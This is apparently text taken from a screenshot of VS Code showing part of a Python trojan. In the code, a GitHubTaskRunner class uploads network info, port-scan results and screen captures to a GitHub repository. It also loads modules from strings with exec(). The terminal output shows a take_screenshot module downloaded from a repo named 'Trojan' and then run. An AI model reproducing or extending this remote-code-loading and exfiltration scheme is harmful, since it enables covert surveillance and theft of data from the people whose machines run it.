 Jan 9 18:26
main.py - PYTHON - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PYTHON
venv
main.py
requirements.txt
screenshot2.png
OUTLINE
TIMELINE
main.py
requirements.txt
main.py
65 class GitHubTaskRunner:
168 def push_data_to_github(self, data, filename, message):
169 try:
197 else:
198 print(f"Failed to push data to GitHub: {response.text}")
199 except Exception as e:
200 print(f"Failed to push data to GitHub: {str(e)}")
201
202 def push_network_info_to_github(self, network_info):
203 self.push_data_to_github(network_info, "network2.json", "Update network2.json")
204
205 def push_port_scan_info_to_github(self, port_scan_info):
206 self.push_data_to_github(port_scan_info, "port_scan2.json", "Update port_scan2.json")
207
208 def push_screenshot_to_github(self, screenshot_path='screenshot2.png'):
209 with open(screenshot_path, "rb") as f:
210 screenshot_data = f.read()
211
212 self.push_data_to_github(screenshot_data, "screenshot2.png", "Update screenshot2.png")
213
214 def import_module_from_string(self, module_name, code):
215 spec = importlib.util.spec_from_loader(module_name, loader=None, origin=module_name)
216 module = importlib.util.module_from_spec(spec)
217 exec(code, module.__dict__)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Requirement already satisfied: python3-Xlib in ./venv/lib/python3.12/site-packages (from pyautogui) (0.15)
Requirement already satisfied: pymsgbox in ./venv/lib/python3.12/site-packages (from pyautogui) (1.0.9)
Requirement already satisfied: pytweening>=1.0.4 in ./venv/lib/python3.12/site-packages (from pyautogui) (1.2.0)
Requirement already satisfied: pyscreeze>=0.1.21 in ./venv/lib/python3.12/site-packages (from pyautogui) (1.0.1)
Requirement already satisfied: pygetwindow>=0.0.5 in ./venv/lib/python3.12/site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in ./venv/lib/python3.12/site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in ./venv/lib/python3.12/site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in ./venv/lib/python3.12/site-packages (from mouseinfo->pyautogui) (1.9.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
Screenshot saved as screenshot2.png
Executing command: take_screenshot
0 0 0
Ln 213, Col 1 Spaces: 4 UTF-8 LF Python